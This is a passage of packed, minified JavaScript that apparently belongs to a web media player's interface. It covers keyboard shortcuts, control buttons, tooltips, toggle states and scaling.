lr(x){if(x=="7B"){if(o.Y){o.S.bj()}F{x="4b"}}if(x=="4b"){if(o.P.1q()>0){if(o.P.1b()+4G(v.1V.4b)<o.P.1q()){o.U.3Y(o.P.1b()+4G(v.1V.4b),H)}}}if(x=="1U"){o.U.3W(4G(v.1U)+4G(v.1V.ly));1g.a0()}if(x=="1I"){o.P.1I(v.1V.1I/100);1g.a0()}if(v.1V.2C==1){7C(x,1)}}E ls(x){if(x=="7B"){if(o.Y){o.S.cQ()}F{x="4b"}}if(x=="4b"){if(o.P.1q()>0&&o.1H){o.U.3Y((o.P.1b()-v.1V.4b>=0?o.P.1b()-v.1V.4b:0),H)}}if(x=="1U"){o.U.3W(4G(v.1U)-4G(v.1V.ly));1g.a0()}if(x=="1I"){o.P.1I(-v.1V.1I/100);1g.a0()}if(v.1V.2C==1){7C(x,0)}};G.Ec=E(1g){if(dN==v.id){B x=1g.GB;if(x==1W){x=1g.G9}if(x==57){if(v.1u==1){}}if(o.2c&&x==27){o.U.8r()}if(I(o.28)||I(o.7E)){L J}if(v.1V.f==1&&x==70&&v.eR!=1&&(o.6r||o.5q)){if(v.1V.2C==1){7C(\'2c\',o.2c?0:1)}o.2c?o.U.8r():o.U.8j()}if(v.1V.m==1&&x==77&&(o.6r||o.5q)){if(v.1V.2C==1){7C(\'4Z\',o.3G?1:0)}o.3G?o.U.6n():o.U.5g()}}};G.4d=E(){3D(o.iC);V(B x in o){if(x.K("1a")==0&&x.K("JH")>-1){3D(o[x])}}V(B i=0;i<g2.Q;i++){1e=g2[i];if(b[1e]){b[1e].4d()}}if(1i){1i.4d()}if(Y){Y.4d()}bg.4d();if(7y.5l==o.1O){o.1O.2Z(7y)}F{o.1w?o.1w.2Z(7y):\'\'}};G.i9=E(){i9()};G.hF=E(){hF();4m()};G.g0=E(){g0()};G.mJ=E(){L 8n}};B Gj=E(1e){B i;B C=[];B w;B h;B ql=0;B bg;B pa;B 9k;B lY=0;B 4a=H;B FW=J;B 3e=1;B 3n=1;B 2y;B hT;B 2P;B 8m;B 1h;B a5=\'\';B x0;B y0;B on;B 6Q=J;B bL=J;B dj=0;B 166;B 16p=0;B ez=0;B Ea=0;B hG=0;B oU=J;B K7=J;B ia=J;B 3m=J;B iG;B fl;B oN;B rN=J;C=9q(C,fk.R);C=9q(C,v[1e]);B U=[C.1h];1h=U[0];I(C.G7)?U[1]=C.G7:\'\';I(C.GA)?U[1]=C.GA:\'\';I(C.1Q)?C.1C=C.1Q:\'\';if(3q(C.HM)){o.hW?C.1I=C.HM:\'\'}if(1h=="2i"){o.fH=H}if(I(C.3g)){if(C.1G=="1C"&&C.3g!=\'\'){if(I(v[C.3g+\'1C\'])){C.1C=v[C.3g+\'1C\']}}if(C.3g.K("1i#")==0){a5=C.3g;if(C.2P==\'\'&&a5.K(",")==-1){C.2P=2B(v.1i[\'1i\'+a5.1r(9)+\'1h\'])}}if(C.3g.K("6y")>-1){v.HU=H}if(C.3g.K("2i:")>-1){o.fH=H}if(C.3g=="17Y"){C.181=1z 17P(C)}}B 7i=C.2P?C.2P.2v("///"):[];if(C.HF==1){C.1G="1C";C.1C=gL(0)+(U.Q>1?\'///\'+gL(1):\'\');if(3q(C.aE)){C.1v=C.aE}}C.it=[];C.il=[];B vg=0;B 2C=1z 9Y();B 1l=1z 9Y();B dg=1z 9Y();B 188=1z 9Y();B gI=0;B aW;if(C.1G=="1C"){if(C.4E){if(I(v[C.4E+\'1C\'])){C.1C=v[C.4E+\'1C\']}}if(I(C.1C)){2C[0]=4o(C.1C);C.p6=C.1C.Q;B wi=[\'/\',\'|\',\'-\'];wi.K(C.1C.1r(-1))>-1?C.pD=C.1C.1r(-1):\'\';wi.K(C.1C.1r(0,1))>-1?C.pI=C.1C.1r(0,1):\'\';if(1h=="1b"||1h=="1q"){if(C.1C.K(\'0:\')==0){C.p4=H}if(C.1C.2v(":").Q==3){C.K4=H}F{if(C.1C.K(\'bp:bp\')>-1){C.Kg=H}}if(C.pk==1){v.pk=1}}if(C.I5==1&&C.1C.K("-")==0){C.Kk=H}if(C.1C.K("///")>0&&(1h=="4L"||C.HF==1)){C.ef=C.1C.2v("///");C.1C=2C[0]=C.ef[0]}}if(v.wf==1){1E(9d,100);1E(9d,4e);1E(9d,2r)}}F{if(I(C.1l)){2C[0]=C.1l;if(2C[0].K("///")>0&&2C[0].K("gb")==-1){2C=C.1l.2v("///")}if(I(C.p3)){2C[1]=C.p3}if(C.oc==1){if(3q(C.He)){2C.2R(C.He);gI=2C.Q-1}}}}if(1h=="4L"){if(C.17i==1&&I(C.oQ)){C.xD=C.3g}}B 1a=1P("26");if(C.1m==\'d6\'){o.d6.1K(1a)}F{if(C.1m.K(\'S\')>-1&&v.1w.1p==1&&v.1w.d5==1){o.1w.1K(1a)}F{o.1O.1K(1a)}if(1h=="cC"&&C.17h==1){1a.C.59=EZ}}if(C.Ht==1){C.gS=1z 17G(C,1a)}B pa=1P("26");1a.1K(pa);B dh=1P("26");O(dh,{"1m":"2g","1c":0,"1f":0});1a.1K(dh);O(1a,{"1m":"2g","1c":0,"1f":0,"1A":1,"dK":"kt","wh":"jN"});if(3q(C.4E)){4c(1a,{"id":(v.id+"6x"+"9Z"+C.4E)})}if(C.H9==1){O(dh,{"5z":"2L 0.2s 3b"})}if(2C.Q>0){V(i=0;i<2C.Q;i++){1l[i]=1P("26");O(1l[i],{"1m":"2g","1f":0,"1c":0,"7l":"1R","1A":C.a,"5z":"1A 0.1s 3b,2L 0.1s 3b"});if(C.1G=="eP"&&C.2T!=\'\'){if(3q(C.4E)){4c(1l[i],{"id":(v.id+"h5"+C.4E+"EK")});if(v[C.4E+\'2T\']){C.2T=v[C.4E+\'2T\']}}if(C.2T.K(".w8")>-1||C.2T.K(".hY")>-1||C.2T.K(".9h")>-1||C.2T.K("gb")>-1){C.2T.K("//")==-1&&C.2T.K("gb")==-1?C.2T=\'//\'+C.2T:\'\';B z=1P("4h");C.91=1;z.1y("gr",xA);z.2T=C.2T;1l[i].1K(z);C.w=1l[i].29;C.h=1l[i].2Q;if(C.G5>0){O(z,{1d:C.G5})}}}if(C.1G=="1C"){O(1l[i],{"1v":(C.1v),"dK":C.gv*3k(v.8a,1),"uW":fI(C.4g),"gd-dR":C.hX+\'px\',"2N":"0 b8 0 b8","9w-8d":"bJ"});if(o.hW){if(3q(C.F4)){O(1l[i],{"dK":C.F4*3k(v.8a,1),})}}if(C.2A==1){if(C.1C.K("<a ")>-1||1e=="bR"){O(1l[i],{"7l":"2u"})}}if(C.EC==1){O(1l[i],{"4g-hV":"EC"})}2C[i]==\'5x\'?2C[i]=2B("5x"):\'\';1l[i].1T=tk(2C[i]);1E(pB,100);C.w=1l[i].29;C.h=1l[i].2Q;if(3q(C.4E)){4c(1l[i],{"id":(v.id+"h5"+C.4E+"17M")})}}if(C.1G=="O"){o.1H?1E(ug,4r):\'\'}B 8Q=2C[i].6z();if(8Q.K(\'B:\')==0){8Q=3k(1L[8Q.1r(4)],\'\')}B oD=8Q.K(\'<2a\')>-1||8Q.K(\'<17L\')>-1;if(C.1G=="2a"&&(8Q.K(\'<g>\')>-1||oD)){if(1h=="4Z"||1h=="4L"){8Q=8Q.1X(/oI/g,\'oI\'+v.id+1e)}if(8Q.K(\'3Z\')>-1){bm(1l[i])}1l[i].1T=(!oD?"<2a W=\'20\' 1d=\'20\' 3B:3z=\'3i://3r.w3.3C/6E/3z\' 3B=\'3i://3r.w3.3C/3Q/2a\'>":\'\')+8Q+(!oD?"</2a>":\'\');1l[i].29>20?C.w=1l[i].29:\'\';1l[i].2Q>20?C.h=1l[i].2Q:\'\';O(1l[i],{"W":C.w,"1d":C.h});if(C.aE!=-1){oq(1l,C.aE)}if(3q(C.4E)){4c(1l[i],{"id":(v.id+"h5"+C.4E+"EK"+i)})}}dh.1K(1l[i]);i>0?1p(1l[i]):\'\'}aD();oN?xA():\'\';if(C.3g=="47"){C.47=1;C.1p=1;o.47?1l[0].1T=o.47.nl(C.aE!=-1?C.aE:\'#3T\'):\'\';if(o.1o.2m){1l[0].EM=uQ;1l[0].17K=5p;1l[0].wz=uT}F{1l[0].fS=5N;1l[0].fQ=5p;1l[0].jo=dy}}F{if((bg.29*C.1I<35||bg.2Q*C.1I<35)&&C.1G!=\'1C\'){xe();bm(9k)}F{bm(bg)}}if(1h=="4L"){B lu=\'\';if(C.fs==1&&I(C.3g)){lu=C.3g;if(lu.K("3o:")==0){B 1N=lu.1r(4).2v(",");if(1N.Q==2){B wy=1N[1].2v("/");if(wy.Q==2){1N[0]==\'hd\'?1N[0]="4D":\'\';if(v[1N[0]]==wy[1]){C.a=1;O(1l[0],{"1A":C.a})}}}}if(lu=="EY"||lu=="42"){o.U.eH();1a.C.59=EZ;o.wx=1}}if((C.1p==1&&(C.Ex==1||C.Ei==1))||lu.K("7j")==0){C.Ew=1}}if(1h=="1i"&&C.fl==1){fl=1z E4(1a,bg,C)}if(C.2A==0){qZ(1a)}if(C.91==1){1p(bg)}if(C.2y==1){ox()}if(C.1m.K("2l")>-1){ez=1}if(C.1m.K("1f")>-1){Ea=1}if(C.1m.K("2O")>-1||C.1m.K("1a")>-1){hG=1}2E();B t=\'\';if(C.b0!=0){t+="pq("+C.b0+"rs)"}if(C.17A==1){t+=" 3e(-1)"}if(C.16n==1){t+=" 3n(-1)"}if(t!=\'\'){O(dh,{"2L":t})}if(1h=="cC"){gF()}B 1N=[];B i;if(1h=="Y"){1N=[\'gl\',\'E3\',\'oj\',\'El\',\'v3\',\'nf\'];V(i=0;i<1N.Q;i++){if(I(C[1N[i]])&&!I(v.Y[1N[i]])){v.Y[1N[i]]=C[1N[i]]}}}if(1h=="1Q"){1N=[\'oi\',\'uY\',\'uX\'];V(i=0;i<1N.Q;i++){if(I(C[1N[i]])&&!I(3t[1N[i]])){v[1N[i]]=C[1N[i]]}}}C.oM==1?94():\'\';if(1h=="4L"&&C.on==0){2Y(1a)}if(C.1p==1&&C.oe>0){1E(Eq,C.oe*2r)}}E Eq(){C.oe=-1;o.S.4F()}E xe(){if(9k){9k.5l.2Z(9k)}9k=1P("26");O(9k,{"1m":"2g","1f":0,"1c":0,"W":C.1G=="eP"?bg.29:(bg.29>35?bg.29:35)*C.FA,"1d":C.1G=="eP"?bg.2Q:(bg.2Q>35?bg.2Q:35)*C.sd});C=4R(C,\'k1\',\'k1\');1a.1K(9k)}E bm(x){if(1h.K("1b")==0&&U.Q==1){C.2A=0}if(1h=="4L"&&C.fs==0){C.2A=0}if(C.2A==1){if(C.k8==1){O(x,{"6g":"3Z"})}O(x,{"7l":"2u"});if(o.1o.2m){x.1y("bL",E(e){uT(e)});x.1y("fN",E(e){uQ(e)});x.1y("cI",E(e){FC(e)})}if(v.cn==1||!o.1o.2m){x.bt=8I}if(v.1w.k2==1||C.k2==1){O(x,{"2p-1v":"#pu","1A":0.5})}}F{O(x,{"6g":"7I"})}if(!o.1o.2m){x.fS=5N;x.fQ=5p}if(C.3m==1||C.2y==1){x.jo=dy}}E uT(e){js("13P"+1e);e.ah();bL=H}E uQ(e){C.FD==1?5N():\'\';e.ah()}E FC(e){e.ah();e.a0();C.FD==1?5p():\'\';if(!bL){8I(e)}bL=J}E aD(){if(bg){bg.5l.2Z(bg)}bg=1P("26");O(bg,{"1m":"2g","1f":0,"1c":0});if(3q(C.4E)){4c(bg,{"id":(v.id+"h5"+C.4E+"13O")})}w=C.w;h=C.h;C.eO=-1;C.aG=-1;C=4R(C,\'2I\',\'2I\');C=4R(C,\'cM\',\'cM\');if(C.1G=="1C"){w=1l[vg].29;h=1l[vg].2Q;if(C.vh>0){w<C.vh?w=C.vh:\'\'}}C=4R(C,\'fy\',\'fy\');C=4R(C,\'FE\',\'FE\');if(3q(C.4E)&&I(v.4L)&&C.1h=="4L"){if(1S(v.4L)==\'3U\'){V(B i=0;i<4N.4i(v.4L).Q;i++){if(v.4L[i][C.4E]){if(v.4L[i][C.4E]=="8x"){C.on=0}F{B 1N=v.4L[i][C.4E].2v(":");if(1N[0]=="2I-1c"){if(1N[1].K("%")>0){C.pf=2J(1N[1])}F{C.4f=2J(1N[1])}}}}}}}C.h=h;C.w=w;if(C.bg==1){h=h+C.9t+C.9y;w=w+C.6W+C.6X;C.h=h;C.w=w;if(C.1G=="1C"){C.k7=1l[0].2Q}}F{C.6b=0}O(bg,{"W":(C.FF==1?FG:w),"1d":h,"sG":(C.oJ*h)/2,"2p":C.5M,"1A":C.6b,"5z":"1A .1s 3b, 2p .1s 3b, 2L .1s 3b"+(3q(C.di)?\', 9W .1s 3b\':\'\')});if(C.1G=="eP"){O(bg,{"W":w,"1d":h,"sG":(C.oJ*h/C.1I)/2,})}if(C.13L==1){FK(bg,C.5M,C.13J,C.13I)}if(C.oB==1){O(bg,{"2W":"5A 7k "+C.oy})}pa.1K(bg)}E 2E(){B eO=(-bg.2Q/2);B aG=(-bg.29/2);if(eO!=C.eO||aG!=C.aG){O(bg,{"1f":(-bg.2Q/2),"1c":(-bg.29/2)});C.eO=eO;C.aG=aG}if(9k){B x=C.1G=="eP"?bg.29:(bg.29>35?bg.29:35);B y=C.1G=="eP"?bg.2Q:(bg.2Q>35?bg.2Q:35);O(9k,{"1f":(-y/2)+C.J8-C.Jc,"1c":(-x/2)+C.13H-C.13G})}V(i=0;i<2C.Q;i++){B it=C.1G=="2a"?2G.4t(2J(1l[i].C.1d))/2:2G.4t(1l[i].2Q)/2;B il=C.1G=="2a"?2J(1l[i].C.W)/2:1l[i].29/2;if(it!=C.it[i]||il!=C.il[i]){O(1l[i],{"1f":-it,"1c":-il});if(bg){O(1l[i],{"1f":(5d(1l[i].C.1f)+C.9t/2-C.9y/2+C.13F/2+C.13W/2),"1c":(5d(1l[i].C.1c)+C.6W/2-C.6X/2+C.14i/2+C.14h/2)})}C.it[i]=it;C.il[i]=il}}}E 5N(){B i;6Q=H;if(C.dg==1){if(on&&I(C.p3)){i=1}F{i=0}if(aW&&dg.Q>2){i=2}if(dg[i]){od();1t(1l[dg[i]])}}if(C.bg==1){if(C.7U!=-1){O(bg,{"1A":C.7U})}if(C.9C!=-1){O(bg,{"2p":C.9C})}if(3q(C.di)){O(bg,{"9W":"eB("+C.di+")"})}}if(C.6U>-1&&!FW){V(i=0;i<2C.Q;i++){if(1l[i].C.5C!="3m"){O(1l[i],{"1A":C.6U})}}}if(C.oX!=-1){oq(1l,C.oX)}if(C.14f==1){dj=dj+45;iM(1l[0],dj)}if(C.iT>C.1I&&C.iT>-1){1I(C.iT)}if(1h=="1i"&&o.S.cr()){}F{if(C.2y==1&&C.oM!=1){B x=7i.Q>1&&!on?7i[1]:7i[0];if(x){if(x.K(\'B:\')==0){2P.1T=1L[x.1r(4)];94()}}1t(2y);O(2y,{"1A":1})}}if(1h=="4Z"){o.U.5i(H);o.5i=H}o.df=H;o.S.jm(1e,"6Q")}E 5p(){6Q=J;B i;if(C.dg==1){if(on&&I(C.p3)){i=1}F{i=0}if(aW&&dg.Q>2){i=2}od();1t(1l[i])}if(C.bg==1){if(C.7U!=-1){O(bg,{"1A":C.6b})}if(C.9C!=-1){O(bg,{"2p":C.5M})}if(3q(C.di)){O(bg,{"9W":"eB(1)"})}}if(C.6U>-1){V(i=0;i<2C.Q;i++){if(1l[i].C.5C!="3m"){O(1l[i],{"1A":C.a})}}}if(C.iT>-1){1I(C.1I)}if(C.oX!=-1){oq(1l,(C.aE==-1?\'#3T\':C.aE))}if(1h=="4Z"&&!o.2c){o.U.5i(J);o.5i=J}xQ();o.df=J;o.S?o.S.jm(1e,"5I"):\'\'}E xQ(){if(C.2y==1&&C.oM!=1){1p(2y);O(2y,{"1A":0})}}E 8I(e){e?e.6t=H:\'\';if(!oU){o.S.er(1e);if(1h=="4L"){oZ()}xQ();if(C.14e==1){dj=dj+45;iM(1l[0],dj)}ia=H;if(C.FZ==1||(1e=="xR"&&C.1p==1&&C.xC==1)){o.S.4F()}}};G.G1=E(){8I()};E oZ(){if(2C){if(2C.Q>1){if(on==H){1t(1l[0]);1p(1l[1])}F{1t(1l[1]);1p(1l[0])}}if(C.2y==1&&7i.Q>1){2P.1T=o.ni+(on==H?7i[0]:7i[1])+o.gY;94()}}if(I(C.xD)){if(on==H){C.3g=C.xD}F{C.3g=C.oQ}}ob();on=on!=H;if(C.3g){if(C.3g.K(",0/1")>-1){js(C.3g,on?1:0)}}if(C.bg==1&&I(C.xp)){if(C.xp!=-1){if(on){C.G3=C.5M;C.5M=C.xp}F{C.5M=C.G3}aD();bm(bg);2E();if(C.1G=="1C"){9d()}F{1I(C.1I)}}}}E ob(){if(I(C.ef)){if(C.ef.Q>1){if(on==H){6v(C.ef[0])}F{6v(C.ef[1])}}}}E tx(1g){1g.6t=H;o.S.er(1e)}E od(){V(B i=0;i<2C.Q;i++){if(1l[i].C.5C!="3m"){O(1l[i],{"1A":C.a});1p(1l[i])}}}E pB(1C){if(1l[0]){if(1l[0].29>o.3l-C.4f-C.4M-C.6W-C.6X){if(C.xo==1){if(!1C){1C=1l[0].1T}1l[0].1T=\'<xo>\'+1C+\'</xo>\'}F{O(1l[0],{"9w-8d":"dX"})}O(1l[0],{"W":o.3l-C.4f-C.4M-C.6W-C.6X})}}}E xA(){if(bg){oN=J;C.91=0;1p(bg);if(1l[0]){C.w=1l[0].29*C.1I;C.h=1l[0].2Q*C.1I;1I(C.1I)}C.a1=0;aD();xe();bm(9k);1t(bg);2E();o.S.4V();if(!6e(1a)){2Y(1a)}}F{oN=H}}E Jh(1g){1g.6t=H}E dy(){if(!o.1o.2m&&!o.df){5N()}94()}E 1I(x){if(x>0){O(bg,{"2L":"1I("+x+")"});V(i=0;i<2C.Q;i++){O(1l[i],{"2L":"1I("+x+")"})}if(C.gS){C.gS.1I(x)}3e=x;3n=x}}E ox(){2y=1P("26");O(2y,{\'1m\':\'2g\',\'1c\':0,\'1f\':0,\'1d\':\'2u\',"1A":0,"5z":"1A 0.1s 3b"});hT=1P("26");C=4R(C,\'jE\',\'jE\');C=4R(C,\'FQ\',\'FQ\');O(hT,{\'1m\':\'2g\',\'1c\':0,\'1f\':0,\'W\':\'100%\',\'1d\':30,\'2p-1v\':C.jt,\'1A\':C.jb,\'2W-6H\':C.wM});2P=1P("26");O(2P,{\'1m\':\'2g\',\'1c\':C.wB,\'1f\':C.oE,\'1v\':C.wR,\'4g-jC\':fI(C.wT),\'4g-3I\':C.wX*3k(v.8a,1),"gd-dR":C.wZ+\'px\',"2F-1d":"1"});if(C.2P){if(C.2P.K("B:")==0){C.F6=H}}if(!C.F6){O(2P,{\'9w-8d\':\'bJ\'})}if(C.fL==1){8m=1P("26");8m.1T=\'<2a W="jz" 1d="vW" vY="0 0 8 6" 8t="1.1" 3B="3i://3r.w3.3C/3Q/2a" 3B:3z="3i://3r.w3.3C/6E/3z"><gx id="HA" 3J="1R" 3H="#\'+C.jt.1X("#","")+\'" 3H-av="Hn" 7O="0 0 8 0 4 6"></gx></2a>\'}if(C.oM==1){O(2y,{"1A":1});bm(2y)}F{qZ(2y)}1a.1K(2y);2P.1T=o.ni+(C.2P==\'\'?2B(1h):7i[0])+o.gY;2y.1K(hT);2y.1K(2P);if(C.fL==1){2y.1K(8m);B rb=o.r0?\'-jz\':\'-vW\';B ps=C.14d;if(!I(ps)){ps=\'\'}B tp=ps.K("1f")>-1;if(tp){iM(8m,\'-180\')}O(8m,{\'1m\':\'2g\',\'2l\':(ps.K("2l")>-1?10*C.1I:\'2u\'),\'1c\':(ps.K("1c")>-1?10*C.1I:(ps==\'\'||ps==\'1f\'?\'50%\':\'2u\')),\'2I-1c\':(ps==\'\'||ps==\'1f\'?\'-Hr\':0),\'2O\':(tp?\'2u\':rb),\'1f\':(tp?rb:\'2u\'),\'1A\':C.jb})}94()}E 94(){if(C.2y==1){O(2y,{"1f":(hG==1?-h-2y.2Q+3:-2y.2Q/2)+C.14b-C.13Y,"1c":(ez==1?-2P.29:(hG==1?-w/2:+2P.29))-(hG==1?0:2P.29/2+5)+C.145-C.144,"1d":C.oE+2P.2Q+C.wN,"W":C.wB+2P.29+C.EO});O(hT,{\'1d\':2y.2Q});2y.C.59="2r"}}G.c=E(){L 1a};G.s=E(x){L C[x]};G.ss=E(x,x2){L I(C[x])?C[x][x2]:J};G.g=E(x){b5(x){1n"W":L w;1k;1n"1d":L h;1k;1n"h":L 3k(C.k7,h);1k;1n"x":L 5d(1a.C.1c);1k;1n"y":L 5d(1a.C.1f);1k;1n"1A":L 1a.C.1A?1a.C.1A:1;1k;1n"1t":L 4a;1k;1n"3e":L 3e;1k;1n"3n":L 3n;1k;1n"1h":L 1h;1k;1n"G6":L a5;1k;1n"ia":L ia;1k;1n"1G":L C.1G;1k;1n"Q":L C.p6?C.p6:0;1k;1n"1e":L 1e;1k;1n"x0":L x0;1k;1n"y0":L y0;1k;1n"6Q":L 6Q;1k;1n"1i#":L a5.K("1i#")==0;1k;1n"1i:":L a5.K("1i:")==0;1k;1n"2b#4a":L rN;1k;7I:L J}};G.2b=E(k,x){b5(k){1n"1t":6Q?5p():\'\';4a=x;1k;1n"2h":JT(x);1k;1n"5Z":5Z(1a);1k;1n"2Y":2Y(1a);1k;1n"Kp":C.3m=0;1k;1n"rF":if(C.K3>0&&C.3m!=1&&!iG){3f(iG);iG=1E(E(){2Y(1a);C.3m=1;iG=1W},C.K3*2r)}1k;1n"1I":1I(x);1k;1n"141":O(1a,{"2L":"1I(0)"});1k;1n"3e":O(1a,{"2L":"3e("+x+")"});3e=x;1k;1n"3n":O(1a,{"2L":"3n("+x+")"});3n=x;1k;1n"1A":O(1a,{"1A":x});1k;1n"rL":O(1l[0],{"1A":x});1k;1n"ey":O(1l[0],{"9W":"ey("+x+")"});1k;1n"1c":O(1a,{"1c":x});1k;1n"1f":O(1a,{"1f":x});1k;1n"W":O(1a,{"W":x});1k;1n"1d":O(1a,{"1d":x});1k;1n"qQ":C.qQ=x;1k;1n"ez":ez=x;1k;1n"2b#4a":rN=x;1k;1n"x":O(1a,{"1c":x});1k;1n"y":O(1a,{"1f":x});1k;1n"5R":C.5R=x;1k;1n"7j":C.7j=x;1k;1n"x0":x0=x;1k;1n"y0":y0=x;1k;7I:L J}};E JT(x){if(x&&o.1o.2m){oU=H;1E(Ke,dq)}if(!x){if(C.oc==1&&aW){1p(1l[gI]);1t(1l[0]);aW=J}}if(C.91==1){x?1t(1a):1p(1a)}F{if(1e=="140"||1e=="K2"){x?1t(1a):1p(1a)}F{O(1a,{"2h":(x?"42":"1R")})}4a=x;x?1t(1a):\'\'}if(x&&C.uJ){C.uJ=J;1E(9d,100)}}E Ke(){oU=J}G.6v=E(x,y){if(a5!=\'\'&&(C.1C==\'x\'||C.1C==\'1x\')){x=x+\'x\'}if(y){x=C.1C+x}6v(x);!6e(1a)?C.uJ=H:\'\'};G.iQ=E(x){C.8P=x;6v(x);o.S?o.S.4V():\'\'};G.rv=E(){iM(dh,lY);lY+=20};E iM(x,y){O(x,{"2L":"pq("+y+"rs)"+(x==1l[0]&&!K7&&3e!=1?\' 1I(\'+3e+\')\':\'\')})};G.K5=E(x){if(C.1C.K("{1Q")>-1){6v(C.1C)}};G.oZ=E(){oZ()};E 6v(1C){if(C.1G=="1C"){if(I(1C)){if(C.K4){if(1C.Q==4){1C=(C.p4?\'0:0\':\'bp:0\')+1C}if(1C.Q==5){1C=(C.p4?\'0:\':\'bp:\')+1C}if(1C.Q==7){1C=(C.p4?\'\':\'0\')+1C}}if(C.Kg){if(1C.Q==4){1C=\'0\'+1C}}C.p6=1C.Q}1C=(C.pI?C.pI+(C.Kk?\'\':\' \'):\'\')+1C+(C.pD?\' \'+C.pD:\'\');B Ki=1l[0].29+(C.bg==1?C.9t+C.9y:0);B JQ=1l[0].2Q+(C.bg==1?C.9t+C.9y:0);1l[0].1T=o.ni+(1h=="4L"?tk(1C):1C)+o.gY;if(C.13h==1){1l[0].1T+=\'<7Z C="2h:9J-42;W:dA"></7Z><7Z C="2W-1f: b8 7k \'+4j(C.1v)+\';2W-1c: b8 7k dJ;2W-2l: b8 7k dJ;1m: 2g;2l:b8;1f: 50%;2I-1f: -5A;"></7Z>\'}if(1h=="1Q"){O(1l[0],{"W":"2u","9w-8d":"bJ"});pB(1C)}C.w=1l[0].29+(C.bg==1?C.9t+C.9y:0);C.h=1l[0].2Q+(C.bg==1?C.9t+C.9y:0);if(Ki!=C.w||JQ!=C.h||(C.w>0&&ql==0)){9d()}if(1l[0].29>0){ql=C.w}F{a5!=\'\'?1p(1l[0]):\'\';if(1C!=\'\'){1E(9d,10)}}}}G.9d=E(){9d()};E 9d(){if(C.1G=="1C"){if(1l[0]){if(1l[0].29>0){a5!=\'\'?1t(1l[0]):\'\';w=C.w=1l[0].29;h=C.h=1l[0].2Q;aD();bm(bg);2E();o.S?o.S.qx():\'\'}}}}G.qi=E(x){if(C.Kj==1){B n=4;if(1e=="13c"){if(o.1o.2m){L}}F{n=8}B y=\'oI\';B z=[];V(B i=1;i<n;i++){z[i]=1M.8p(y.a7(v.id,1e,\'13b\',i))}if(z[1]){V(B i=1;i<n;i++){z[i]?1p(z[i]):\'\'}if(n==4){V(B i=1;i<n;i++){x>(i/n)&&z[i]?1t(z[i]):\'\'}}F{V(B i=n;i>0;i--){if(x*1+(1/n)>=(i/n)&&z[i]){1t(z[i]);1k}}}}}};G.On=E(){if(!on){if(2C){if(2C.Q>1&&U.Q>1){1p(1l[0]);1t(1l[1])}}if(U.Q>1){1h=U[1];if(C.2y==1){2P.1T=gL(1);94()}}if(C.oc==1&&aW){1p(1l[gI]);aW=J}ob();on=H}};E gL(x){L o.ni+(C.2P==\'\'?2B(U[x]):(7i.Q>1?7i[x]:7i[0]))+o.gY}G.bi=E(x){bi(x)};G.JS=E(x,y){if(C.gS){C.gS.dz(x,y)}};E bi(x){B y=\'oI\';B z=1M.8p(y.a7(v.id,1e,\'139\'));if(z){O(z,{"5z":"2L 0.1s 6N-5I"});if(x==1){z.C.2L=\'Kb(0, 0)\'}F{z.C.2L=\'Kb(-Kc, 0)\'}}F{if(x==1){C.a=1}F{C.a=0.5}}on=x==1;if(C.2y==1&&7i.Q>1){2P.1T=(on?7i[0]:7i[1])}O(1l[0],{"1A":C.a})};G.iU=E(){if(on){if(2C){if(2C.Q>1&&U.Q>1){1t(1l[0]);1p(1l[1]);O(1l[0],{"1A":C.a})}}1h=U[0];if(U.Q>1){if(C.2y==1){2P.1T=gL(0);94()}}ob();on=J;aW=J}};G.tx=E(){if(C.oc==1){od();1t(1l[gI]);aW=H}};G.Ka=E(){B 2K=J;if(C.1p==1&&C.K8==1){if(6e(o.2f)){2K=H}}if(!2K){5Z(1a);B de=1a.e2("*");V(B i=de.Q;i--;){O(de[i],{"5R-1B-7a":"12W"})}4a=H}};G.gF=E(){gF()};E gF(){2Y(1a);B de=1a.e2("*");V(B i=de.Q;i--;){O(de[i],{"5R-1B-7a":"7T"})}4a=J}G.4d=E(){if(2C.Q>0){V(i=0;i<2C.Q;i++){if(1l[i].5l==1a){1a.2Z(1l[i])}1l[i]=1Z}}if(bg){bg.fR("bt");bg.fR("fS");bg.fR("fQ");bg.5l.2Z(bg);bg=1Z}if(C.1m==\'d6\'){o.d6.2Z(1a)}F{if(1a.5l==o.1O){o.1O.2Z(1a)}F{if(o.1w){if(1a.5l==o.1w){o.1w.2Z(1a)}}}}if(2y){1a.2Z(2y)}1a=1Z};G.JR=E(){fl?fl.eW():\'\'};G.K1=E(){ug()};E ug(){K0(2C[0],C.1v,1l[0])}E tk(x){B z=x+\'\';if(x.K(\'{1b}\')>-1&&I(o.3x)){x=x.1X(\'{1b}\',jf(o.3x.aC().t))}if(x.K(\'{1Q\')>-1){B y=o.dT?o.dT:(v.1Q?v.1Q:\'\');if(x.K(\'{bh}\')>-1&&o.S){x=x.1X(\'{bh}\',o.S.fu(\'bh\'))}if(o.bn&&o.S){y=o.S.fu(\'bn\')}x=x.1X(\'{1Q}\',y);if(o.bn&&!o.S){1E(6v,100,z)}}L x}E oq(1l,3O){V(B i=0;i<1l.Q;i++){JV(1l[i],3O)}if(C.3g=="47"){if(o.47){o.47.JU(1l[0],3O)}}}};B Kr=E(1e,1h){B i;B C=[];B w;B h;B bg;B 4a=H;B x0;B y0;B 3e=1;B 3n=1;B fr=0;B 8g=0;B 13w;B 3w;B p0;B 6Q;B 2A;B 3v;B F8;B Fq;B xJ;B Fh;B 2y;B 2P;B 8m;o.Jk=-1;B ov;B 6Q;B tl;V(i in fk.R){C[i]=fk.R[i]}B 1h=v[1e].1h;B 1G=v[1e].1G;V(i in fk[1h]){C[i]=fk[1h][i]}V(i in v[1e]){C[i]=v[1e][i]}C.w=2J(C.w);C.h=2J(C.h);C=4R(C,\'2I\',\'2I\');C=4R(C,\'cM\',\'cM\');B 1a=1P("26");if(v.1w.d5==1&&v.1w.1p==1){o.1w.1K(1a)}F{o.1O.1K(1a)}1h=="2F"?o.d6=1a:\'\';B ak=J;if(C.dG){if(C.dG!=\'1U\'){ak=H}}O(1a,{"1m":"2g","1f":0,"1c":0,"1A":1,"dK":"kt","wh":"jN"});if(C.Kq==1){1a.C.59=C.62}aD();B 8O=1P("26");O(8O,{"1m":"2g","2O":2G.4t(-C.h/2),"1c":2G.4t(-C.w/2)});if(C.JM==1){O(8O,{"2W-6H":C.7n*C.h/2,"1d":C.h,"6p":"3m","3Z-2V":"1R"})}if(3q(C.4E)){4c(1a,{"id":(v.id+"h5"+C.4E)})}1a.1K(8O);if(1h==\'2F\'&&v.rY==1){Fy()}if(C.2y==1){ox()}B 9l=1P("26");jZ(0,9l,0.3,(C.5k==1?"3b-5k("+4j(C.Kh)+", 